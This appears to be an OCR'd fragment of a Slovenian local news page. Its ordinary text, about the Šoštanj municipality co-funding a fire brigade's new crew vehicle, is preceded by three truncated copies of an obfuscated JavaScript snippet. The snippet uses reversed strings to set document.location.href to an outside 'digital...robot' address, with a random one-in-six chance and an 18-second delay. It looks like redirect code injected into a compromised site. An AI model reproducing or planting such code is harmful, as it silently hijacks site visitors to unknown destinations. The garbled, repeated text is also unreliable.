
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay = 18000; setTimeout($NjS(0),delay);}
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay = 18000; setTimeout($NjS(0),delay);}
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay = 18000; setTimeout($NjS(0),delay);}
to
svečano
namenu predali novo gasilsko vozilo za prevoz moštva.
Polovico sredstev zanj v višini 22.283,12 EUR je prispevala
Občina Šoštanj, ostalo je društvo pridobilo z donacijami
posameznikov in podjetij.
Občina Šoštanj in vsa štiri gasilska društva v njej odlično
sodelujemo, kar je med drugim v svojem govoru poudaril
tudi župan Darko Menih.